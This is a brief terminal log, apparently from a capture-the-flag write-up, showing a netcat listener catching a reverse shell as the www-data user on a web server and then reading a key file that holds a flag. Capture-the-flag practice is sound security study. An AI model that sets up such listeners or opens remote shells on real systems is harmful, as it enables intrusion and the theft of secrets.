 ~ nc -lvvp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 1.85.2.120.
Ncat: Connection from 1.85.2.120:33922.
bash: cannot set terminal process group (495): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8851e96345db:/var/www/html$ ls ..
ls ..
html
key
www-data@8851e96345db:/var/www/html$ cat ../key
cat ../key
flag{a1c8BFF2}
www-data@8851e96345db:/var/www/html$